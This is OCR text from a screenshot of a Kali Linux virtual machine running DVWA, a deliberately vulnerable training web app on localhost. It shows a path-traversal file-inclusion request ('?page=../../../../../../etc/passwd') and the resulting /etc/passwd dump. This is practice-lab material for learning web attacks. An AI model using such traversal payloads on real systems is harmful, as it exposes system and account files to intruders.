 kali-linux-2026.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2026.1-vmware...
1 2 3 4 2 6 9:19
Vulnerability: File Inclusio whizminder.com - Google linkedin.com/in "Whizmin New Tab
http://127.0.0.1:42001/vulnerabilities/fi/?page=../../../../../../etc/passwd
Power Manager
System is running on low power. Save your work to avoid losing
data
Suspend the system Shutdown the system
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin dhcpcd:x:996:996:DHCP Client Daemon:/usr/lib/dhcpcd:/bin/false systemd-timesync:x:990:990:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:989:989:System Message Bus:/nonexistent:/usr/sbin/
nologin tss:x:987:987:tss user for tpm2:/:/usr/sbin/nologin strongswan:x:100:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:986:986:tcpdump:/nonexistent:/usr/sbin/nologin sshd:x:985:65534:sshd user:/run/sshd:/usr/sbin/nologin _rpc:x:101:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:102:65534::/var/lib/nfs:/usr/sbin/nologin dnsmasq:x:984:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:103:105:Avahi mDNS daemon:/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:983:983:NetworkManager OpenVPN:/var/lib/openvpn/chroot:/usr/sbin/nologin speech-
dispatcher:x:982:982:Speech Dispatcher:/run/speech-dispatcher:/bin/false usbmux:x:104:46:usbmux daemon:/var/lib/usbmux:/usr/sbin/nologin nm-openconnect:x:981:981:NetworkManager OpenConnect plugin:/:/usr/sbin/nologin pipewire:x:980:980:system user for pipewire:/nonexistent:/
usr/sbin/nologin saned:x:105:106::/var/lib/saned:/usr/sbin/nologin lightdm:x:106:107:Light Display Manager:/var/lib/lightdm:/bin/false polkitd:x:979:979:User for polkitd:/:/usr/sbin/nologin rtkit:x:978:978:RealtimeKit:/proc:/usr/sbin/nologin colord:x:977:977:colord colour management
daemon:/var/lib/colord:/usr/sbin/nologin pcscd:x:976:976:PC/SC Smart Card Daemon:/:/usr/sbin/nologin stunnel4:x:975:975:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin geoclue:x:974:974::/var/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:107:109::/var/lib/snmp:/bin/
false sslh:x:108:110::/nonexistent:/usr/sbin/nologin cups-pk-helper:x:109:113:user for cups-pk-helper service:/nonexistent:/usr/sbin/nologin redsocks:x:110:114::/var/run/redsocks:/usr/sbin/nologin _gophish:x:111:116::/var/lib/gophish:/usr/sbin/nologin iodine:x:112:65534::/run/iodine:/usr/
sbin/nologin miredo:x:113:65534::/var/run/miredo:/usr/sbin/nologin redis:x:114:117::/var/lib/redis:/usr/sbin/nologin postgres:x:115:118:PostgreSQL administrator:/var/lib/postgresql:/bin/bash mosquitto:x:116:119::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:117:120::/var/lib/inetsim:/usr/sbin/
nologin mysql:x:973:973:MariaDB Server:/nonexistent:/bin/false _gvm:x:118:121::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000::/home/kali:/usr/bin/zsh _dvwa:x:119:125::/var/log/dvwa:/usr/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload